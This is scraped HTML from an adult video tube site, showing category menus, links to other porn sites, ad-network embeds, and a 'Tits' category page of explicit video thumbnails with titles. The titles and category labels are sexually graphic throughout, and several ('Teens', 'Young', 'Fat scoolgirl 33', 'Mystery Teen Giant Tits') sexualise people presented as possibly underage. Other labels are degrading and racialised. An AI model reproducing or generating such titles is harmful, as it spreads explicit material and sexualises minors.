<li><a href="/en/category/91619336/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>1862</span></li>
       
<li><a href="/en/category/91684872/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>1408</span></li>
       
<li><a href="/en/category/91750408/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Licking</a><span><i class="la la-video"></i>832</span></li>
       
<li><a href="/en/category/91815944/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>1460</span></li>
       
<li><a href="/en/category/92078088/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>609</span></li>
       
<li><a href="/en/category/92143624/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Masturbation</a><span><i class="la la-video"></i>2001</span></li>
       
<li><a href="/en/category/92209160/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>6074</span></li>
       
<li><a href="/en/category/92405768/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Milf</a><span><i class="la la-video"></i>6393</span></li>
       
<li><a href="/en/category/92012552/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>204</span></li>
       
<li><a href="/en/category/92798984/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>316</span></li>
       
<li><a href="/en/category/93061128/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>1436</span></li>
       
<li><a href="/en/category/92930056/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>348</span></li>
       
<li><a href="/en/category/92995592/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>763</span></li>
       
<li><a href="/en/category/93650952/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>1475</span></li>
       
<li><a href="/en/category/93126664/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>533</span></li>
       
<li><a href="/en/category/93323272/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>1651</span></li>
       
<li><a href="/en/category/84606984/Plumper/popular/1/" target="_self"><i class="la la-tag"></i> Plumper</a><span><i class="la la-video"></i>1775</span></li>
       
<li><a href="/en/category/93585416/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Pornstar</a><span><i class="la la-video"></i>753</span></li>
       
<li><a href="/en/category/93716488/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>862</span></li>
       
<li><a href="/en/category/93782024/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>695</span></li>
       
<li><a href="/en/category/93847560/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>3801</span></li>
       
<li><a href="/en/category/93978632/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Redheads</a><span><i class="la la-video"></i>1399</span></li>
       
<li><a href="/en/category/95944712/Shaving/popular/1/" target="_self"><i class="la la-tag"></i> Shaving</a><span><i class="la la-video"></i>26</span></li>
       
<li><a href="/en/category/95617032/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>534</span></li>
       
<li><a href="/en/category/94765064/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/en/category/94896136/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>326</span></li>
       
<li><a href="/en/category/95027208/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Squirting</a><span><i class="la la-video"></i>965</span></li>
       
<li><a href="/en/category/95485960/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>1036</span></li>
       
<li><a href="/en/category/95092744/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Strapon</a><span><i class="la la-video"></i>169</span></li>
       
<li><a href="/en/category/96206856/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>3639</span></li>
       
<li><a href="/en/category/96403464/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1555</span></li>
       
<li><a href="/en/category/96469000/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>2492</span></li>
       
<li><a href="/en/category/96534536/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>1098</span></li>
       
<li><a href="/en/category/96600072/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>48</span></li>
       
<li><a href="/en/category/96796680/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Ugly</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/96993288/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Vintage</a><span><i class="la la-video"></i>219</span></li>
       
<li><a href="/en/category/97058824/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>664</span></li>
       
<li><a href="/en/category/97124360/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>1666</span></li>
       
<li><a href="/en/category/97255432/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>1994</span></li>
       
<li><a href="/en/category/96927752/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>1095</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://fatwhiteass.net/" data-ct="767054016"><span><i class="la la-check-square"></i> FatWhiteAss.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwvideostube.net/" data-ct="4206267625"><span><i class="la la-check-square"></i> bbwvideostube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwasstube.net/" data-ct="144547636"><span><i class="la la-check-square"></i> bbwasstube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://cutechubbygirls.net/" data-ct="3861269623"><span><i class="la la-check-square"></i> CuteChubbyGirls</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwbooty.org/" data-ct="217699375"><span><i class="la la-check-square"></i> BBWBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://chubbyporntube.org/" data-ct="781190390"><span><i class="la la-check-square"></i> chubbyporntube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbypawg.com/" data-ct="789194180"><span><i class="la la-check-square"></i> chubby pawg</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasses.org" data-ct="1308038614"><span><i class="la la-check-square"></i> FatAsses.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbymomporn.com/" data-ct="1346042270"><span><i class="la la-check-square"></i> chubbymomporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyteenfuck.com/" data-ct="1444600424"><span><i class="la la-check-square"></i> chubbyteenfuck.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bigfatasses.org/" data-ct="1514309699"><span><i class="la la-check-square"></i> BigFatAsses</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasstube.org/" data-ct="1536819566"><span><i class="la la-check-square"></i> FatAssTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatvagina.org" data-ct="1932790259"><span><i class="la la-check-square"></i> FatVagina</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyporntubes.com/" data-ct="2212971048"><span><i class="la la-check-square"></i> chubbyporntubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbytubes.net/" data-ct="2761507134"><span><i class="la la-check-square"></i> ChubbyTubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatassbooty.org" data-ct="3131675002"><span><i class="la la-check-square"></i> FatAssBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbybbw.org/" data-ct="3600848732"><span><i class="la la-check-square"></i> ChubbyBBW</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; HotFatGirls.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234629",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://hotfatgirls.org/en/category/96469000/tits/popular/1/js/functions.js
body_size: 11738
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Hot Fat Girls - Explore the wild world of Tits sex with Hot Fat Girls Tits! Discover your new fetish today!</title>
        <meta name="description" content="Enjoy Tits porn with curvy hot girls. Watch exciting HD scenes now at "Hot Fat Girls"! - Fat Black Girl In Bikini, Hot Chubby Girls Naked, Very Voluptuous Lip Plumper Review, Chubby Lesbian Orgies" />
        <link rel="alternate" hreflang="ar" href="/ar/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/96469000/Tits/popular/1/" />
 
        <link rel="canonical" href="https://hotfatgirls.org/en/category/96469000/Tits/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=96469000;</script>
<script src="/js/UTYvGQDadGFNYv2PE.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Hot<span>Fat</span>Girls</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/girls/bbw"><i class="la la-play"></i> BBW Sex Cams</a>
                    <a href="https://pornsites.love/category/bbw-porn-tube-sites/"><i class="la la-tags"></i> BBW Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Tits @ Hot Fat Girls</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/96469000/Tits/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/96469000/Tits/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/1904760058628371897/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a6f112e74e575b9" src="/thumbs/897/1904760058628371897_0.jpg" alt="Sexy bbw emo beauty has nice huge tits and a chubby wet vagina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy bbw emo beauty has nice huge tits and a chubby wet vagina</p>
                                <span><i class="la la-eye"></i> 8915</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732974175804/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97372163c" src="/thumbs/804/2705852732974175804_0.jpg" alt="Japanese delivery health girl blowjob1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese delivery health girl blowjob1</p>
                                <span><i class="la la-eye"></i> 4618</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639062184522/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10978bf24a" src="/thumbs/522/3824942639062184522_0.jpg" alt="bbw rough sex sapphire 38L" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> bbw rough sex sapphire 38L</p>
                                <span><i class="la la-eye"></i> 27628</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13745715699791545985/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bec29799dd95c681" src="/thumbs/985/13745715699791545985_0.jpg" alt="Mystery Teen Giant Tits & Cunt Play" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mystery Teen Giant Tits & Cunt Play</p>
                                <span><i class="la la-eye"></i> 448</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733597572841/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9989a5ee9" src="/thumbs/841/2705852733597572841_0.jpg" alt="Candid Boobs: White BBW Huge Boobs 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Boobs: White BBW Huge Boobs 1</p>
                                <span><i class="la la-eye"></i> 16059</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14207178773463548544/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c52a09d254c3c280" src="/thumbs/544/14207178773463548544_0.jpg" alt="Sexy Ebony BBW Decollector Has Interracial Sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy Ebony BBW Decollector Has Interracial Sex</p>
                                <span><i class="la la-eye"></i> 2560</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13455577522202637911/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="babbd0773a9e7657" src="/thumbs/911/13455577522202637911_0.jpg" alt="Lady Josephines splendid saggy tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lady Josephines splendid saggy tits</p>
                                <span><i class="la la-eye"></i> 135</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733432709176/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98ec6c038" src="/thumbs/176/2705852733432709176_0.jpg" alt="Hot Mom Fucking in kitchen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot Mom Fucking in kitchen</p>
                                <span><i class="la la-eye"></i> 16953</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732388923401/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9508fd809" src="/thumbs/401/2705852732388923401_0.jpg" alt="Fat scoolgirl 33" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat scoolgirl 33</p>
                                <span><i class="la la-eye"></i> 12386</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732932198560/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb970f190a0" src="/thumbs/560/2705852732932198560_0.jpg" alt="Wide Areolas - Chubby Asian" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wide Areolas - Chubby Asian</p>
                                <span><i class="la la-eye"></i> 2569</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16750563723736853727/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e875f4f55ce12cdf" src="/thumbs/727/16750563723736853727_0.jpg" alt="Beautiful bbw girlfriend shows off her lovely huge tits while she" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful bbw girlfriend shows off her lovely huge tits while she</p>
                                <span><i class="la la-eye"></i> 52</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732327429872/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94ce586f0" src="/thumbs/872/2705852732327429872_0.jpg" alt="Granny shaking massive tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Granny shaking massive tits</p>
                                <span><i class="la la-eye"></i> 1369</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547513121086/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251b2d0593e" src="/thumbs/86/1426482547513121086_0.jpg" alt="Jav Idol Ai Uehara Fucks In Small Room Uncensored Action Shes Chubby Now Big Ass And Tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jav Idol Ai Uehara Fucks In Small Room Uncensored Action Shes Chubby Now Big Ass And Tits</p>
                                <span><i class="la la-eye"></i> 439</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731154192133/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb906f75705" src="/thumbs/133/2705852731154192133_0.jpg" alt="The winner of Miss Big Tits wet t-shirt 2019" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The winner of Miss Big Tits wet t-shirt 2019</p>
                                <span><i class="la la-eye"></i> 344</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16977635401935819184/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="eb9cad725a7b11b0" src="/thumbs/184/16977635401935819184_0.jpg" alt="Fatty Fucking Missionary, Fingering Belly Button, Armpit Licking. Belly Play, Grab Chubby. Obese Girl Shakes Tummy. Female Wife Orgasm" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fatty Fucking Missionary, Fingering Belly Button, Armpit Licking. Belly Play, Grab Chubby. Obese Girl Shakes Tummy. Female Wife Orgasm</p>
                                <span><i class="la la-eye"></i> 896</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17239166082680429757/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ef3dd23716211cbd" src="/thumbs/757/17239166082680429757_0.jpg" alt="Beautiful girlfriend latina CHUBBY has some nice huge tits and a juicy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful girlfriend latina CHUBBY has some nice huge tits and a juicy</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734918723505/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e75987b1" src="/thumbs/505/2705852734918723505_0.jpg" alt="He cheats on wife with plump bitch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> He cheats on wife with plump bitch</p>
                                <span><i class="la la-eye"></i> 478</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6940002526674072636/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="604fd7873eb8b43c" src="/thumbs/636/6940002526674072636_0.jpg" alt="I'm your Horny Big Tits Filipina Neighbor, Cum with me like you don't do with your wife :)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I'm your Horny Big Tits Filipina Neighbor, Cum with me like you don't do with your wife :)</p>
                                <span><i class="la la-eye"></i> 415</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734131274328/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b86a0258" src="/thumbs/328/2705852734131274328_0.jpg" alt="Chubby with huge tits fucked on the sofa" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby with huge tits fucked on the sofa</p>
                                <span><i class="la la-eye"></i> 694</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15515237792416109125/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7513291a6ad9245" src="/thumbs/125/15515237792416109125_0.jpg" alt="Beautiful bbw girlfriend with nice huge tits shows you her wet" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful bbw girlfriend with nice huge tits shows you her wet</p>
                                <span><i class="la la-eye"></i> 44</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15969650227397913985/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dd9f98455f49ed81" src="/thumbs/985/15969650227397913985_0.jpg" alt="Hot fat girlfriend has lovely huge tits and a nice chubby butt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot fat girlfriend has lovely huge tits and a nice chubby butt</p>
                                <span><i class="la la-eye"></i> 178</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1893928215212575618/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a4895ad61d5cb82" src="/thumbs/618/1893928215212575618_0.jpg" alt="Guy bangs plump girlfriend from behind on the kitchen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Guy bangs plump girlfriend from behind on the kitchen</p>
                                <span><i class="la la-eye"></i> 32</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4344144568947504/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f6ef9f9e29330" src="/thumbs/504/4344144568947504_0.jpg" alt="Hot bbw babysitter gives a great footjob" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot bbw babysitter gives a great footjob</p>
                                <span><i class="la la-eye"></i> 26</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894209267396/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75105fe16c4" src="/thumbs/396/1892856894209267396_0.jpg" alt="sharmota egypt bbw bigger than white tit and ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> sharmota egypt bbw bigger than white tit and ass</p>
                                <span><i class="la la-eye"></i> 6509</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16136594045964324403/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dff0b2ca1a630e33" src="/thumbs/403/16136594045964324403_0.jpg" alt="Massive tits wife face fucked and messy facial" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Massive tits wife face fucked and messy facial</p>
